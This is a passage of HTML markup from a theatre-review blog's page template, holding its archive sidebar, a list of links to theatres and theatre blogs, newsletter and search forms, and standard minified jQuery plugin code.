<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2008/05/dia-de-partit.html'>DIA DE PARTIT</a></li>
<li><a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html'>EL REY LEAR</a></li>
<li><a href='https://www.butaquesisomnis.com/2008/05/antgona.html'>ANTÍGONA</a></li>
<li><a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html'>NOMÉS SEXE</a></li>
<li><a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html'>QUAN LA NORA VA DEIXAR AL SEU HOME (O ELS PILARS D...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
